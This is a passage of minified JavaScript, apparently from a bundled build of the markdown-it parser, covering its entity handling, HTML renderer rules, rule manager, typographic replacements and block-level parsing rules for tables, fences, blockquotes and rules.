\xA0\u1680\u2000-\u200A\u2028\u2029\u202F\u205F\u3000]/,Sr={Any:Hr,Cc:fr,Cf:/[\xAD\u0600-\u0605\u061C\u06DD\u070F\u08E2\u180E\u200B-\u200F\u202A-\u202E\u2060-\u2064\u2066-\u206F\uFEFF\uFFF9-\uFFFB]|\uD804[\uDCBD\uDCCD]|\uD82F[\uDCA0-\uDCA3]|\uD834[\uDD73-\uDD7A]|\uDB40[\uDC01\uDC20-\uDC7F]/,P:X,Z:Or},Rt=(function(u,d){var v=Object.prototype.hasOwnProperty;function m(K,yt){return v.call(K,yt)}function _(K){return!(K>=55296&&K<=57343||K>=64976&&K<=65007||65535==(65535&K)||65534==(65535&K)||K>=0&&K<=8||11===K||K>=14&&K<=31||K>=127&&K<=159||K>1114111)}function k(K){if(K>65535){var yt=55296+((K-=65536)>>10);return String.fromCharCode(yt,56320+(1023&K))}return String.fromCharCode(K)}var E=/\\([!"#$%&'()*+,\-.\/:;<=>?@[\\\]^_`{|}~])/g,w=new RegExp(E.source+"|"+/&([a-z#][a-z0-9]{1,31});/gi.source,"gi"),O=/^#((?:x[a-f0-9]{1,8}|[0-9]{1,8}))/i,V=/[&<>"]/,B=/[&<>"]/g,z={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;"};function H(K){return z[K]}var nt=/[.?*+^$[\]\\(){}|-]/g;d.lib={},d.lib.mdurl=qe,d.lib.ucmicro=Sr,d.assign=function(K){return Array.prototype.slice.call(arguments,1).forEach(function(yt){if(yt){if("object"!=typeof yt)throw new TypeError(yt+"must be object");Object.keys(yt).forEach(function(dt){K[dt]=yt[dt]})}}),K},d.isString=function(K){return"[object String]"===Object.prototype.toString.call(K)},d.has=m,d.unescapeMd=function(K){return K.indexOf("\\")<0?K:K.replace(E,"$1")},d.unescapeAll=function(K){return K.indexOf("\\")<0&&K.indexOf("&")<0?K:K.replace(w,function(yt,dt,St){return dt||(mt=yt,Zt=0,m(j,At=St)?j[At]:35===At.charCodeAt(0)&&O.test(At)&&_(Zt="x"===At[1].toLowerCase()?parseInt(At.slice(2),16):parseInt(At.slice(1),10))?k(Zt):mt);var mt,At,Zt})},d.isValidEntityCode=_,d.fromCodePoint=k,d.escapeHtml=function(K){return V.test(K)?K.replace(B,H):K},d.arrayReplaceAt=function(K,yt,dt){return[].concat(K.slice(0,yt),dt,K.slice(yt+1))},d.isSpace=function(K){switch(K){case 9:case 32:return!0}return!1},d.isWhiteSpace=function(K){if(K>=8192&&K<=8202)return!0;switch(K){case 9:case 10:case 11:case 12:case 13:case 32:case 160:case 5760:case 8239:case 8287:case 12288:return!0}return!1},d.isMdAsciiPunct=function(K){switch(K){case 33:case 34:case 35:case 36:case 37:case 38:case 39:case 40:case 41:case 42:case 43:case 44:case 45:case 46:case 47:case 58:case 59:case 60:case 61:case 62:case 63:case 64:case 91:case 92:case 93:case 94:case 95:case 96:case 123:case 124:case 125:case 126:return!0;default:return!1}},d.isPunctChar=function(K){return X.test(K)},d.escapeRE=function(K){return K.replace(nt,"\\$&")},d.normalizeReference=function(K){return K=K.trim().replace(/\s+/g," "),"\u1e7e"==="\u1e9e".toLowerCase()&&(K=K.replace(/\u1e9e/g,"\xdf")),K.toLowerCase().toUpperCase()}}(ae={path:void 0,exports:{},require:function(u,d){return function(){throw new Error("Dynamic requires are not currently supported by @rollup/plugin-commonjs")}()}},ae.exports),ae.exports),Kr=Rt.unescapeAll,Rs=Rt.unescapeAll,js={parseLinkLabel:function(u,d,v){var m,_,k,E,w=-1,O=u.posMax,V=u.pos;for(u.pos=d+1,m=1;u.pos<O;){if(93===(k=u.src.charCodeAt(u.pos))&&0==--m){_=!0;break}if(E=u.pos,u.md.inline.skipToken(u),91===k)if(E===u.pos-1)m++;else if(v)return u.pos=V,-1}return _&&(w=u.pos),u.pos=V,w},parseLinkDestination:function(u,d,v){var m,_,k=d,E={ok:!1,pos:0,lines:0,str:""};if(60===u.charCodeAt(d)){for(d++;d<v;){if(10===(m=u.charCodeAt(d))||60===m)return E;if(62===m)return E.pos=d+1,E.str=Kr(u.slice(k+1,d)),E.ok=!0,E;92===m&&d+1<v?d+=2:d++}return E}for(_=0;d<v&&32!==(m=u.charCodeAt(d))&&!(m<32||127===m);)if(92===m&&d+1<v){if(32===u.charCodeAt(d+1))break;d+=2}else{if(40===m&&++_>32)return E;if(41===m){if(0===_)break;_--}d++}return k===d||0!==_||(E.str=Kr(u.slice(k,d)),E.lines=0,E.pos=d,E.ok=!0),E},parseLinkTitle:function(u,d,v){var m,_,k=0,E=d,w={ok:!1,pos:0,lines:0,str:""};if(d>=v||34!==(_=u.charCodeAt(d))&&39!==_&&40!==_)return w;for(d++,40===_&&(_=41);d<v;){if((m=u.charCodeAt(d))===_)return w.pos=d+1,w.lines=k,w.str=Rs(u.slice(E+1,d)),w.ok=!0,w;if(40===m&&41===_)return w;10===m?k++:92===m&&d+1<v&&(d++,10===u.charCodeAt(d)&&k++),d++}return w}},Ps=Rt.assign,ea=Rt.unescapeAll,Gr=Rt.escapeHtml,xe={};function je(){this.rules=Ps({},xe)}xe.code_inline=function(u,d,v,m,_){return"<code"+_.renderAttrs(u[d])+">"+Gr(u[d].content)+"</code>"},xe.code_block=function(u,d,v,m,_){return"<pre"+_.renderAttrs(u[d])+"><code>"+Gr(u[d].content)+"</code></pre>\n"},xe.fence=function(u,d,v,m,_){var k,E,w,O,B=u[d],z=B.info?ea(B.info).trim():"",H="",nt="";return z&&(H=(w=z.split(/(\s+)/g))[0],nt=w.slice(2).join("")),0===(k=v.highlight&&v.highlight(B.content,H,nt)||Gr(B.content)).indexOf("<pre")?k+"\n":z?(E=B.attrIndex("class"),O=B.attrs?B.attrs.slice():[],E<0?O.push(["class",v.langPrefix+H]):(O[E]=O[E].slice(),O[E][1]+=" "+v.langPrefix+H),"<pre><code"+_.renderAttrs({attrs:O})+">"+k+"</code></pre>\n"):"<pre><code"+_.renderAttrs(B)+">"+k+"</code></pre>\n"},xe.image=function(u,d,v,m,_){var k=u[d];return k.attrs[k.attrIndex("alt")][1]=_.renderInlineAsText(k.children,v,m),_.renderToken(u,d,v)},xe.hardbreak=function(u,d,v){return v.xhtmlOut?"<br />\n":"<br>\n"},xe.softbreak=function(u,d,v){return v.breaks?v.xhtmlOut?"<br />\n":"<br>\n":"\n"},xe.text=function(u,d){return Gr(u[d].content)},xe.html_block=function(u,d){return u[d].content},xe.html_inline=function(u,d){return u[d].content},je.prototype.renderAttrs=function(u){var d,v,m;if(!u.attrs)return"";for(m="",d=0,v=u.attrs.length;d<v;d++)m+=" "+Gr(u.attrs[d][0])+'="'+Gr(u.attrs[d][1])+'"';return m},je.prototype.renderToken=function(u,d,v){var m,_="",k=!1,E=u[d];return E.hidden?"":(E.block&&-1!==E.nesting&&d&&u[d-1].hidden&&(_+="\n"),_+=(-1===E.nesting?"</":"<")+E.tag,_+=this.renderAttrs(E),0===E.nesting&&v.xhtmlOut&&(_+=" /"),E.block&&(k=!0,1===E.nesting&&d+1<u.length&&("inline"===(m=u[d+1]).type||m.hidden||-1===m.nesting&&m.tag===E.tag)&&(k=!1)),_+=k?">\n":">")},je.prototype.renderInline=function(u,d,v){for(var m,_="",k=this.rules,E=0,w=u.length;E<w;E++)void 0!==k[m=u[E].type]?_+=k[m](u,E,d,v,this):_+=this.renderToken(u,E,d);return _},je.prototype.renderInlineAsText=function(u,d,v){for(var m="",_=0,k=u.length;_<k;_++)"text"===u[_].type?m+=u[_].content:"image"===u[_].type&&(m+=this.renderInlineAsText(u[_].children,d,v));return m},je.prototype.render=function(u,d,v){var m,_,k,E="",w=this.rules;for(m=0,_=u.length;m<_;m++)"inline"===(k=u[m].type)?E+=this.renderInline(u[m].children,d,v):E+=void 0!==w[k]?w[u[m].type](u,m,d,v,this):this.renderToken(u,m,d,v);return E};var Ge=je;function de(){this.__rules__=[],this.__cache__=null}de.prototype.__find__=function(u){for(var d=0;d<this.__rules__.length;d++)if(this.__rules__[d].name===u)return d;return-1},de.prototype.__compile__=function(){var u=this,d=[""];u.__rules__.forEach(function(v){v.enabled&&v.alt.forEach(function(m){d.indexOf(m)<0&&d.push(m)})}),u.__cache__={},d.forEach(function(v){u.__cache__[v]=[],u.__rules__.forEach(function(m){m.enabled&&(v&&m.alt.indexOf(v)<0||u.__cache__[v].push(m.fn))})})},de.prototype.at=function(u,d,v){var m=this.__find__(u),_=v||{};if(-1===m)throw new Error("Parser rule not found: "+u);this.__rules__[m].fn=d,this.__rules__[m].alt=_.alt||[],this.__cache__=null},de.prototype.before=function(u,d,v,m){var _=this.__find__(u),k=m||{};if(-1===_)throw new Error("Parser rule not found: "+u);this.__rules__.splice(_,0,{name:d,enabled:!0,fn:v,alt:k.alt||[]}),this.__cache__=null},de.prototype.after=function(u,d,v,m){var _=this.__find__(u),k=m||{};if(-1===_)throw new Error("Parser rule not found: "+u);this.__rules__.splice(_+1,0,{name:d,enabled:!0,fn:v,alt:k.alt||[]}),this.__cache__=null},de.prototype.push=function(u,d,v){this.__rules__.push({name:u,enabled:!0,fn:d,alt:(v||{}).alt||[]}),this.__cache__=null},de.prototype.enable=function(u,d){Array.isArray(u)||(u=[u]);var v=[];return u.forEach(function(m){var _=this.__find__(m);if(_<0){if(d)return;throw new Error("Rules manager: invalid rule name "+m)}this.__rules__[_].enabled=!0,v.push(m)},this),this.__cache__=null,v},de.prototype.enableOnly=function(u,d){Array.isArray(u)||(u=[u]),this.__rules__.forEach(function(v){v.enabled=!1}),this.enable(u,d)},de.prototype.disable=function(u,d){Array.isArray(u)||(u=[u]);var v=[];return u.forEach(function(m){var _=this.__find__(m);if(_<0){if(d)return;throw new Error("Rules manager: invalid rule name "+m)}this.__rules__[_].enabled=!1,v.push(m)},this),this.__cache__=null,v},de.prototype.getRules=function(u){return null===this.__cache__&&this.__compile__(),this.__cache__[u]||[]};var Le=de,kn=/\r\n?|\n/g,Ci=/\0/g,xn=Rt.arrayReplaceAt;function Qn(u){return/^<\/a\s*>/i.test(u)}var Wn=/\+-|\.\.|\?\?\?\?|!!!!|,,|--/,Ns=/\((c|tm|r|p)\)/i,ao=/\((c|tm|r|p)\)/gi,so={c:"\xa9",r:"\xae",p:"\xa7",tm:"\u2122"};function $n(u,d){return so[d.toLowerCase()]}function Tr(u){var d,v,m=0;for(d=u.length-1;d>=0;d--)"text"!==(v=u[d]).type||m||(v.content=v.content.replace(ao,$n)),"link_open"===v.type&&"auto"===v.info&&m--,"link_close"===v.type&&"auto"===v.info&&m++}function hn(u){var d,v,m=0;for(d=u.length-1;d>=0;d--)"text"!==(v=u[d]).type||m||Wn.test(v.content)&&(v.content=v.content.replace(/\+-/g,"\xb1").replace(/\.{2,}/g,"\u2026").replace(/([?!])\u2026/g,"$1..").replace(/([?!]){4,}/g,"$1$1$1").replace(/,{2,}/g,",").replace(/(^|[^-])---(?=[^-]|$)/gm,"$1\u2014").replace(/(^|\s)--(?=\s|$)/gm,"$1\u2013").replace(/(^|[^-\s])--(?=[^-\s]|$)/gm,"$1\u2013")),"link_open"===v.type&&"auto"===v.info&&m--,"link_close"===v.type&&"auto"===v.info&&m++}var Zr=Rt.isWhiteSpace,Lr=Rt.isPunctChar,co=Rt.isMdAsciiPunct,Ze=/['"]/,ki=/['"]/g;function An(u,d,v){return u.substr(0,d)+v+u.substr(d+1)}function Yn(u,d){var v,m,_,k,E,w,O,V,B,z,H,nt,K,yt,dt,St,mt,At,Zt,wt,te;for(Zt=[],v=0;v<u.length;v++){for(m=u[v],O=u[v].level,mt=Zt.length-1;mt>=0&&!(Zt[mt].level<=O);mt--);if(Zt.length=mt+1,"text"===m.type){E=0,w=(_=m.content).length;t:for(;E<w&&(ki.lastIndex=E,k=ki.exec(_));){if(dt=St=!0,E=k.index+1,At="'"===k[0],B=32,k.index-1>=0)B=_.charCodeAt(k.index-1);else for(mt=v-1;mt>=0&&"softbreak"!==u[mt].type&&"hardbreak"!==u[mt].type;mt--)if(u[mt].content){B=u[mt].content.charCodeAt(u[mt].content.length-1);break}if(z=32,E<w)z=_.charCodeAt(E);else for(mt=v+1;mt<u.length&&"softbreak"!==u[mt].type&&"hardbreak"!==u[mt].type;mt++)if(u[mt].content){z=u[mt].content.charCodeAt(0);break}if(H=co(B)||Lr(String.fromCharCode(B)),nt=co(z)||Lr(String.fromCharCode(z)),K=Zr(B),(yt=Zr(z))?dt=!1:nt&&(K||H||(dt=!1)),K?St=!1:H&&(yt||nt||(St=!1)),34===z&&'"'===k[0]&&B>=48&&B<=57&&(St=dt=!1),dt&&St&&(dt=H,St=nt),dt||St){if(St)for(mt=Zt.length-1;mt>=0&&(V=Zt[mt],!(Zt[mt].level<O));mt--)if(V.single===At&&Zt[mt].level===O){V=Zt[mt],At?(wt=d.md.options.quotes[2],te=d.md.options.quotes[3]):(wt=d.md.options.quotes[0],te=d.md.options.quotes[1]),m.content=An(m.content,k.index,te),u[V.token].content=An(u[V.token].content,V.pos,wt),E+=te.length-1,V.token===v&&(E+=wt.length-1),w=(_=m.content).length,Zt.length=mt;continue t}dt?Zt.push({token:v,pos:k.index,single:At,level:O}):St&&At&&(m.content=An(m.content,k.index,"\u2019"))}else At&&(m.content=An(m.content,k.index,"\u2019"))}}}}function Qr(u,d,v){this.type=u,this.tag=d,this.attrs=null,this.map=null,this.nesting=v,this.level=0,this.children=null,this.content="",this.markup="",this.info="",this.meta=null,this.block=!1,this.hidden=!1}Qr.prototype.attrIndex=function(u){var d,v,m;if(!this.attrs)return-1;for(v=0,m=(d=this.attrs).length;v<m;v++)if(d[v][0]===u)return v;return-1},Qr.prototype.attrPush=function(u){this.attrs?this.attrs.push(u):this.attrs=[u]},Qr.prototype.attrSet=function(u,d){var v=this.attrIndex(u),m=[u,d];v<0?this.attrPush(m):this.attrs[v]=m},Qr.prototype.attrGet=function(u){var d=this.attrIndex(u),v=null;return d>=0&&(v=this.attrs[d][1]),v},Qr.prototype.attrJoin=function(u,d){var v=this.attrIndex(u);v<0?this.attrPush([u,d]):this.attrs[v][1]=this.attrs[v][1]+" "+d};var Wr=Qr;function En(u,d,v){this.src=u,this.env=v,this.tokens=[],this.inlineMode=!1,this.md=d}En.prototype.Token=Wr;var xi=En,I=[["normalize",function(u){var d;d=(d=u.src.replace(kn,"\n")).replace(Ci,"\ufffd"),u.src=d}],["block",function(u){var d;u.inlineMode?((d=new u.Token("inline","",0)).content=u.src,d.map=[0,1],d.children=[],u.tokens.push(d)):u.md.block.parse(u.src,u.md,u.env,u.tokens)}],["inline",function(u){var d,v,m,_=u.tokens;for(v=0,m=_.length;v<m;v++)"inline"===(d=_[v]).type&&u.md.inline.parse(d.content,u.md,u.env,d.children)}],["linkify",function(u){var d,v,m,_,k,E,w,O,V,B,z,H,nt,yt,dt,St,At=u.tokens;if(u.md.options.linkify)for(v=0,m=At.length;v<m;v++)if("inline"===At[v].type&&u.md.linkify.pretest(At[v].content))for(nt=0,d=(_=At[v].children).length-1;d>=0;d--)if("link_close"!==(E=_[d]).type){if("html_inline"===E.type&&(/^<a[>\s]/i.test(E.content)&&nt>0&&nt--,Qn(E.content)&&nt++),!(nt>0)&&"text"===E.type&&u.md.linkify.test(E.content)){for(St=u.md.linkify.match(V=E.content),w=[],H=E.level,z=0,O=0;O<St.length;O++)yt=u.md.normalizeLink(St[O].url),u.md.validateLink(yt)&&(dt=St[O].text,dt=St[O].schema?"mailto:"!==St[O].schema||/^mailto:/i.test(dt)?u.md.normalizeLinkText(dt):u.md.normalizeLinkText("mailto:"+dt).replace(/^mailto:/,""):u.md.normalizeLinkText("http://"+dt).replace(/^http:\/\//,""),(B=St[O].index)>z&&((k=new u.Token("text","",0)).content=V.slice(z,B),k.level=H,w.push(k)),(k=new u.Token("link_open","a",1)).attrs=[["href",yt]],k.level=H++,k.markup="linkify",k.info="auto",w.push(k),(k=new u.Token("text","",0)).content=dt,k.level=H,w.push(k),(k=new u.Token("link_close","a",-1)).level=--H,k.markup="linkify",k.info="auto",w.push(k),z=St[O].lastIndex);z<V.length&&((k=new u.Token("text","",0)).content=V.slice(z),k.level=H,w.push(k)),At[v].children=_=xn(_,d,w)}}else for(d--;_[d].level!==E.level&&"link_open"!==_[d].type;)d--}],["replacements",function(u){var d;if(u.md.options.typographer)for(d=u.tokens.length-1;d>=0;d--)"inline"===u.tokens[d].type&&(Ns.test(u.tokens[d].content)&&Tr(u.tokens[d].children),Wn.test(u.tokens[d].content)&&hn(u.tokens[d].children))}],["smartquotes",function(u){var d;if(u.md.options.typographer)for(d=u.tokens.length-1;d>=0;d--)"inline"===u.tokens[d].type&&Ze.test(u.tokens[d].content)&&Yn(u.tokens[d].children,u)}]];function G(){this.ruler=new Le;for(var u=0;u<I.length;u++)this.ruler.push(I[u][0],I[u][1])}G.prototype.process=function(u){var d,v,m;for(d=0,v=(m=this.ruler.getRules("")).length;d<v;d++)m[d](u)},G.prototype.State=xi;var ft=G,M=Rt.isSpace;function N(u,d){var v=u.bMarks[d]+u.tShift[d];return u.src.substr(v,u.eMarks[d]-v)}function J(u){var d,v=[],m=0,_=u.length,k=!1,E=0,w="";for(d=u.charCodeAt(m);m<_;)124===d&&(k?(w+=u.substring(E,m-1),E=m):(v.push(w+u.substring(E,m)),w="",E=m+1)),k=92===d,m++,d=u.charCodeAt(m);return v.push(w+u.substring(E)),v}var at=Rt.isSpace,Mt=Rt.isSpace,xt=Rt.isSpace;function Vt(u,d){var v,m,_,k;return m=u.bMarks[d]+u.tShift[d],_=u.eMarks[d],42!==(v=u.src.charCodeAt(m++))&&45!==v&&43!==v||m<_&&(k=u.src.charCodeAt(m),!xt(k))?-1:m}function pe(u,d){var v,m=u.bMarks[d]+u.tShift[d],_=m,k=u.eMarks[d];if(_+1>=k||(v=u.src.charCodeAt(_++))<48||v>57)return-1;for(;;){if(_>=k)return-1;if(!((v=u.src.charCodeAt(_++))>=48&&v<=57)){if(41===v||46===v)break;return-1}if(_-m>=10)return-1}return _<k&&(v=u.src.charCodeAt(_),!xt(v))?-1:_}var ir=Rt.normalizeReference,le=Rt.isSpace,vt=Rt.isSpace,Lt="<[A-Za-z][A-Za-z0-9\\-]*(?:\\s+[a-zA-Z_:][a-zA-Z0-9:._-]*(?:\\s*=\\s*(?:[^\"'=<>`\\x00-\\x20]+|'[^']*'|\"[^\"]*\"))?)*\\s*\\/?>",$t="<\\/[A-Za-z][A-Za-z0-9\\-]*\\s*>",Xt={HTML_TAG_RE:new RegExp("^(?:"+Lt+"|"+$t+"|\x3c!----\x3e|\x3c!--(?:-?[^>-])(?:-?[^-])*--\x3e|<[?][\\s\\S]*?[?]>|<![A-Z]+\\s+[^>]*>|<!\\[CDATA\\[[\\s\\S]*?\\]\\]>)"),HTML_OPEN_CLOSE_TAG_RE:new RegExp("^(?:"+Lt+"|"+$t+")")},Qe=Xt.HTML_OPEN_CLOSE_TAG_RE,Ft=[[/^<(script|pre|style)(?=(\s|>|$))/i,/<\/(script|pre|style)>/i,!0],[/^<!--/,/-->/,!0],[/^<\?/,/\?>/,!0],[/^<![A-Z]/,/>/,!0],[/^<!\[CDATA\[/,/\]\]>/,!0],[new RegExp("^</?("+["address","article","aside","base","basefont","blockquote","body","caption","center","col","colgroup","dd","details","dialog","dir","div","dl","dt","fieldset","figcaption","figure","footer","form","frame","frameset","h1","h2","h3","h4","h5","h6","head","header","hr","html","iframe","legend","li","link","main","menu","menuitem","nav","noframes","ol","optgroup","option","p","param","section","source","summary","table","tbody","td","tfoot","th","thead","title","tr","track","ul"].join("|")+")(?=(\\s|/?>|$))","i"),/^$/,!0],[new RegExp(Qe.source+"\\s*$"),/^$/,!1]],we=Rt.isSpace;function ne(u,d,v,m){var _,k,E,w,O,V,B,z;for(this.src=u,this.md=d,this.env=v,this.tokens=m,this.bMarks=[],this.eMarks=[],this.tShift=[],this.sCount=[],this.bsCount=[],this.blkIndent=0,this.line=0,this.lineMax=0,this.tight=!1,this.ddIndent=-1,this.listIndent=-1,this.parentType="root",this.level=0,this.result="",z=!1,E=w=V=B=0,O=(k=this.src).length;w<O;w++){if(_=k.charCodeAt(w),!z){if(we(_)){V++,9===_?B+=4-B%4:B++;continue}z=!0}10!==_&&w!==O-1||(10!==_&&w++,this.bMarks.push(E),this.eMarks.push(w),this.tShift.push(V),this.sCount.push(B),this.bsCount.push(0),z=!1,V=0,B=0,E=w+1)}this.bMarks.push(k.length),this.eMarks.push(k.length),this.tShift.push(0),this.sCount.push(0),this.bsCount.push(0),this.lineMax=this.bMarks.length-1}ne.prototype.push=function(u,d,v){var m=new Wr(u,d,v);return m.block=!0,v<0&&this.level--,m.level=this.level,v>0&&this.level++,this.tokens.push(m),m},ne.prototype.isEmpty=function(u){return this.bMarks[u]+this.tShift[u]>=this.eMarks[u]},ne.prototype.skipEmptyLines=function(u){for(var d=this.lineMax;u<d&&!(this.bMarks[u]+this.tShift[u]<this.eMarks[u]);u++);return u},ne.prototype.skipSpaces=function(u){for(var d,v=this.src.length;u<v&&(d=this.src.charCodeAt(u),we(d));u++);return u},ne.prototype.skipSpacesBack=function(u,d){if(u<=d)return u;for(;u>d;)if(!we(this.src.charCodeAt(--u)))return u+1;return u},ne.prototype.skipChars=function(u,d){for(var v=this.src.length;u<v&&this.src.charCodeAt(u)===d;u++);return u},ne.prototype.skipCharsBack=function(u,d,v){if(u<=v)return u;for(;u>v;)if(d!==this.src.charCodeAt(--u))return u+1;return u},ne.prototype.getLines=function(u,d,v,m){var _,k,E,w,O,V,B,z=u;if(u>=d)return"";for(V=new Array(d-u),_=0;z<d;z++,_++){for(k=0,B=w=this.bMarks[z],O=z+1<d||m?this.eMarks[z]+1:this.eMarks[z];w<O&&k<v;){if(E=this.src.charCodeAt(w),we(E))9===E?k+=4-(k+this.bsCount[z])%4:k++;else{if(!(w-B<this.tShift[z]))break;k++}w++}V[_]=k>v?new Array(k-v+1).join(" ")+this.src.slice(w,O):this.src.slice(w,O)}return V.join("")},ne.prototype.Token=Wr;var Jn=ne,Xn=[["table",function(u,d,v,m){var _,k,E,w,O,V,B,z,H,nt,K,yt,dt,St,mt,At;if(d+2>v||u.sCount[V=d+1]<u.blkIndent||u.sCount[V]-u.blkIndent>=4||(E=u.bMarks[V]+u.tShift[V])>=u.eMarks[V]||124!==(_=u.src.charCodeAt(E++))&&45!==_&&58!==_)return!1;for(;E<u.eMarks[V];){if(124!==(_=u.src.charCodeAt(E))&&45!==_&&58!==_&&!M(_))return!1;E++}for(B=(k=N(u,d+1)).split("|"),nt=[],w=0;w<B.length;w++){if(!(K=B[w].trim())){if(0===w||w===B.length-1)continue;return!1}if(!/^:?-+:?$/.test(K))return!1;58===K.charCodeAt(K.length-1)?nt.push(58===K.charCodeAt(0)?"center":"right"):58===K.charCodeAt(0)?nt.push("left"):nt.push("")}if(-1===(k=N(u,d).trim()).indexOf("|")||u.sCount[d]-u.blkIndent>=4||((B=J(k)).length&&""===B[0]&&B.shift(),B.length&&""===B[B.length-1]&&B.pop(),0===(z=B.length)||z!==nt.length))return!1;if(m)return!0;for(St=u.parentType,u.parentType="table",At=u.md.block.ruler.getRules("blockquote"),(H=u.push("table_open","table",1)).map=yt=[d,0],(H=u.push("thead_open","thead",1)).map=[d,d+1],(H=u.push("tr_open","tr",1)).map=[d,d+1],w=0;w<B.length;w++)H=u.push("th_open","th",1),nt[w]&&(H.attrs=[["style","text-align:"+nt[w]]]),(H=u.push("inline","",0)).content=B[w].trim(),H.children=[],H=u.push("th_close","th",-1);for(H=u.push("tr_close","tr",-1),H=u.push("thead_close","thead",-1),V=d+2;V<v&&!(u.sCount[V]<u.blkIndent);V++){for(mt=!1,w=0,O=At.length;w<O;w++)if(At[w](u,V,v,!0)){mt=!0;break}if(mt||!(k=N(u,V).trim())||u.sCount[V]-u.blkIndent>=4)break;for((B=J(k)).length&&""===B[0]&&B.shift(),B.length&&""===B[B.length-1]&&B.pop(),V===d+2&&((H=u.push("tbody_open","tbody",1)).map=dt=[d+2,0]),(H=u.push("tr_open","tr",1)).map=[V,V+1],w=0;w<z;w++)H=u.push("td_open","td",1),nt[w]&&(H.attrs=[["style","text-align:"+nt[w]]]),(H=u.push("inline","",0)).content=B[w]?B[w].trim():"",H.children=[],H=u.push("td_close","td",-1);H=u.push("tr_close","tr",-1)}return dt&&(H=u.push("tbody_close","tbody",-1),dt[1]=V),H=u.push("table_close","table",-1),yt[1]=V,u.parentType=St,u.line=V,!0},["paragraph","reference"]],["code",function(u,d,v){var m,_,k;if(u.sCount[d]-u.blkIndent<4)return!1;for(_=m=d+1;m<v;)if(u.isEmpty(m))m++;else{if(!(u.sCount[m]-u.blkIndent>=4))break;_=++m}return u.line=_,(k=u.push("code_block","code",0)).content=u.getLines(d,_,4+u.blkIndent,!0),k.map=[d,u.line],!0}],["fence",function(u,d,v,m){var _,k,E,w,O,V,B,z=!1,H=u.bMarks[d]+u.tShift[d],nt=u.eMarks[d];if(u.sCount[d]-u.blkIndent>=4||H+3>nt||126!==(_=u.src.charCodeAt(H))&&96!==_||(O=H,(k=(H=u.skipChars(H,_))-O)<3)||(B=u.src.slice(O,H),E=u.src.slice(H,nt),96===_&&E.indexOf(String.fromCharCode(_))>=0))return!1;if(m)return!0;for(w=d;!(++w>=v||(H=O=u.bMarks[w]+u.tShift[w],nt=u.eMarks[w],H<nt&&u.sCount[w]<u.blkIndent));)if(u.src.charCodeAt(H)===_&&!(u.sCount[w]-u.blkIndent>=4||(H=u.skipChars(H,_))-O<k||(H=u.skipSpaces(H))<nt)){z=!0;break}return k=u.sCount[d],u.line=w+(z?1:0),(V=u.push("fence","code",0)).info=E,V.content=u.getLines(d+1,w,k,!0),V.markup=B,V.map=[d,u.line],!0},["paragraph","reference","blockquote","list"]],["blockquote",function(u,d,v,m){var _,k,E,w,O,V,B,z,H,nt,K,yt,dt,St,mt,At,Zt,wt,te,We,Ei=u.lineMax,oe=u.bMarks[d]+u.tShift[d],or=u.eMarks[d];if(u.sCount[d]-u.blkIndent>=4||62!==u.src.charCodeAt(oe++))return!1;if(m)return!0;for(w=H=u.sCount[d]+1,32===u.src.charCodeAt(oe)?(oe++,w++,H++,_=!1,At=!0):9===u.src.charCodeAt(oe)?(At=!0,(u.bsCount[d]+H)%4==3?(oe++,w++,H++,_=!1):_=!0):At=!1,nt=[u.bMarks[d]],u.bMarks[d]=oe;oe<or&&(k=u.src.charCodeAt(oe),at(k));)9===k?H+=4-(H+u.bsCount[d]+(_?1:0))%4:H++,oe++;for(K=[u.bsCount[d]],u.bsCount[d]=u.sCount[d]+1+(At?1:0),V=oe>=or,St=[u.sCount[d]],u.sCount[d]=H-w,mt=[u.tShift[d]],u.tShift[d]=oe-u.bMarks[d],wt=u.md.block.ruler.getRules("blockquote"),dt=u.parentType,u.parentType="blockquote",z=d+1;z<v&&(We=u.sCount[z]<u.blkIndent,!((oe=u.bMarks[z]+u.tShift[z])>=(or=u.eMarks[z])));z++)if(62!==u.src.charCodeAt(oe++)||We){if(V)break;for(Zt=!1,E=0,O=wt.length;E<O;E++)if(wt[E](u,z,v,!0)){Zt=!0;break}if(Zt){u.lineMax=z,0!==u.blkIndent&&(nt.push(u.bMarks[z]),K.push(u.bsCount[z]),mt.push(u.tShift[z]),St.push(u.sCount[z]),u.sCount[z]-=u.blkIndent);break}nt.push(u.bMarks[z]),K.push(u.bsCount[z]),mt.push(u.tShift[z]),St.push(u.sCount[z]),u.sCount[z]=-1}else{for(w=H=u.sCount[z]+1,32===u.src.charCodeAt(oe)?(oe++,w++,H++,_=!1,At=!0):9===u.src.charCodeAt(oe)?(At=!0,(u.bsCount[z]+H)%4==3?(oe++,w++,H++,_=!1):_=!0):At=!1,nt.push(u.bMarks[z]),u.bMarks[z]=oe;oe<or&&(k=u.src.charCodeAt(oe),at(k));)9===k?H+=4-(H+u.bsCount[z]+(_?1:0))%4:H++,oe++;V=oe>=or,K.push(u.bsCount[z]),u.bsCount[z]=u.sCount[z]+1+(At?1:0),St.push(u.sCount[z]),u.sCount[z]=H-w,mt.push(u.tShift[z]),u.tShift[z]=oe-u.bMarks[z]}for(yt=u.blkIndent,u.blkIndent=0,(te=u.push("blockquote_open","blockquote",1)).markup=">",te.map=B=[d,0],u.md.block.tokenize(u,d,z),(te=u.push("blockquote_close","blockquote",-1)).markup=">",u.lineMax=Ei,u.parentType=dt,B[1]=u.line,E=0;E<mt.length;E++)u.bMarks[E+d]=nt[E],u.tShift[E+d]=mt[E],u.sCount[E+d]=St[E],u.bsCount[E+d]=K[E];return u.blkIndent=yt,!0},["paragraph","reference","blockquote","list"]],["hr",function(u,d,v,m){var _,k,E,w,O=u.bMarks[d]+u.tShift[d],V=u.eMarks[d];if(u.sCount[d]-u.blkIndent>=4||42!==(_=u.src.charCodeAt(O++))&&45!==_&&95!==_)return!1;for(k=1;O<V;){if((E=u.src.charCodeAt(O++))!==_&&!Mt(E))return!1;E===_&&k++}return!(k<3||!m&&(u.line=d+1,(w=u.push("hr","hr",0)).map=[d,u.line],w.markup=Array(k+1).join(String.fromCharCode(_)),0))},["paragraph","reference","blockquote","list"]],["list",function(u,d,v,m){var 